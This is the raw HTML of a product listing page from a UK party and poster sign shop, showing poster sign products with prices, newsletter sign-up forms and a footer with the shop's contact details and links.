xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/construction-poster-sign/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Construction Poster Sign</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-27337 status-publish last instock product_cat-welcome-signs product_tag-create-your-own has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Create%20Your%20Own%20Poster%20Sign%20(Portrait)&#038;url=https://partiesandsigns.com/product/create-your-own-poster-sign-portrait/&#038;media=https://partiesandsigns.com/wp-content/uploads/2023/11/PRODUCT-SIZES_Arched-Poster-1-1015x1024.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/create-your-own-poster-sign-portrait/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2023/11/PRODUCT-SIZES_Arched-Poster-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Create Your Own Poster Sign (Portrait)" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2023/11/PRODUCT-SIZES_Arched-Poster-1-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/11/PRODUCT-SIZES_Arched-Poster-1-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2023/11/PRODUCT-SIZES_Arched-Poster-1-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2023/11/PRODUCT-SIZES_Arched-Poster-1-32x32.png 32w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/create-your-own-poster-sign-portrait/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="27337" data-product_sku="SKU-001-1" aria-label="Select options for &ldquo;Create Your Own Poster Sign (Portrait)&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/create-your-own-poster-sign-portrait/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Create Your Own Poster Sign (Portrait)</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-26844 status-publish first instock product_cat-welcome-signs product_tag-create-your-own has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Poster%20Sign%20(A-Sizes)&#038;url=https://partiesandsigns.com/product/poster-sign/&#038;media=https://partiesandsigns.com/wp-content/uploads/2023/10/Screenshot-2023-09-26-at-11.24.55.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/poster-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2023/10/Screenshot-2023-09-26-at-11.24.55-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Poster Sign (A-Sizes)" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2023/10/Screenshot-2023-09-26-at-11.24.55-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/10/Screenshot-2023-09-26-at-11.24.55-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2023/10/Screenshot-2023-09-26-at-11.24.55-768x766.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/10/Screenshot-2023-09-26-at-11.24.55-600x599.png 600w, https://partiesandsigns.com/wp-content/uploads/2023/10/Screenshot-2023-09-26-at-11.24.55-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2023/10/Screenshot-2023-09-26-at-11.24.55-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2023/10/Screenshot-2023-09-26-at-11.24.55.png 898w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/poster-sign/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="26844" data-product_sku="XETESTPRO516-1" aria-label="Select options for &ldquo;Poster Sign (A-Sizes)&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/poster-sign/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Poster Sign (A-Sizes)</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>54.99</bdi></span><span class="screen-reader-text">Price range: &pound;9.99 through &pound;54.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="23818" class="elementor elementor-23818 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5070fc6e elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="5070fc6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf0fd41" data-id="bf0fd41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-134b198 elementor-widget elementor-widget-image" data-id="134b198" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8debf28 elementor-widget elementor-widget-text-editor" data-id="8debf28" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>P: 01268 435 382<br />8 Brunel Road, Manor Trading Estate,<br />Benfleet. SS7 4PS<br />signs@partiesandsigns.com</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-31b0d07e" data-id="31b0d07e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26ec422a elementor-widget elementor-widget-heading" data-id="26ec422a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Qucik Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-169c6fc7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="169c6fc7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">About </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">How it Works?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/inspiration/">

											<span class="elementor-icon-list-text">Inspiration</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d80002" data-id="d80002" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34b01055 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34b01055" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Shipping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Product Information</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/assembly-instructions-2">

											<span class="elementor-icon-list-text">Assembly Instructions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Returns Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a994e5c" data-id="a994e5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e7be924 elementor-widget elementor-widget-heading" data-id="2e7be924" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP TO OUR NEWSLETTER</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-67e8f9e elementor-widget elementor-widget-shortcode" data-id="67e8f9e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f26652-p29247-o1" lang="en-GB" dir="ltr" data-wpcf7-id="26652">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/blue-roses-christening-sign/#wpcf7-f26652-p29247-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26652" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26652-p29247-o1" /><input type="hidden" name="_wpcf7_container_post" value="29247" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="news-letter-wrapper">
	<div id="news-letter-container" class="email-submit">
		<div class="column1">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="✉ Enter Your Email" value="" type="email" name="your-email" /></span><br />
<!-- Mailchimp for WordPress v4.10.9 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_contact-form-7" value="0" /><span class="mc4wp-checkbox mc4wp-checkbox-contact-form-7 "><label><input type="checkbox" name="_mc4wp_subscribe_contact-form-7" value="1" ><span>Sign me up for the newsletter!</span></label></span><!-- / Mailchimp for WordPress -->
			</p>
		</div>
	
		<div class="-column2">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SIGN UP" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69d1e61 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="69d1e61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6fbdcfa" data-id="6fbdcfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ee1857 elementor-widget elementor-widget-heading" data-id="9ee1857" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c24cd46 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c24cd46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/about-us/">

											<span class="elementor-icon-list-text">About </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/contact-us/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/how-to-videos/">

											<span class="elementor-icon-list-text">How to Videos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d70a0f1" data-id="d70a0f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c28d7fa elementor-widget elementor-widget-heading" data-id="c28d7fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Important Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-61bffa9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="61bffa9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/assembly-instructions-2">

											<span class="elementor-icon-list-text">Assembly Instructions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/shipping-returns/">

											<span class="elementor-icon-list-text">Shipping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/affiliate-registration/">

											<span class="elementor-icon-list-text">Affiliate Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-71854c2" data-id="71854c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5847a71 elementor-widget elementor-widget-heading" data-id="5847a71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Important Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a17a996 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a17a996" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/cart/">

											<span class="elementor-icon-list-text">Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/checkout/">

											<span class="elementor-icon-list-text">Checkout</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/inspiration/">

											<span class="elementor-icon-list-text">Inspiration</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/refund_returns/">

											<span class="elementor-icon-list-text">Returns Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2c53382" data-id="2c53382" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b376ee elementor-widget elementor-widget-heading" data-id="3b376ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP TO OUR NEWSLETTER<br><br>(Please check your email / Spam to verify your subscription)</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-00d724a elementor-widget elementor-widget-shortcode" data-id="00d724a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f26652-p29247-o2" lang="en-GB" dir="ltr" data-wpcf7-id="26652">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/blue-roses-christening-sign/#wpcf7-f26652-p29247-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26652" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26652-p29247-o2" /><input type="hidden" name="_wpcf7_container_post" value="29247" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="news-letter-wrapper">
	<div id="news-letter-container" class="email-submit">
		<div class="column1">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="✉ Enter Your Email" value="" type="email" name="your-email" /></span><br />
<!-- Mailchimp for WordPress v4.10.9 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_contact-form-7" value="0" /><span class="mc4wp-checkbox mc4wp-checkbox-contact-form-7 "><label><input type="checkbox" name="_mc4wp_subscribe_contact-form-7" value="1" ><span>Sign me up for the newsletter!</span></label></span><!-- / Mailchimp for WordPress -->
			</p>
		</div>
	
		<div class="-column2">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SIGN UP" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f3e1492 elementor-widget elementor-widget-image" data-id="f3e1492" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4dcb096 elementor-widget elementor-widget-text-editor" data-id="4dcb096" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>P: 01268 435 382<br />8 Brunel Road, Manor Trading Estate,<br />Benfleet. SS7 4PS<br />signs@partiesandsigns.com<br />Open Mon &#8211; Fri 9 &#8211; 5</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-6dbe50 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="6dbe50" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6d85f81d" data-id="6d85f81d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58097a6b elementor-widget elementor-widget-heading" data-id="58097a6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © 2024 partiesandsigns Rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bebaa41" data-id="bebaa41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
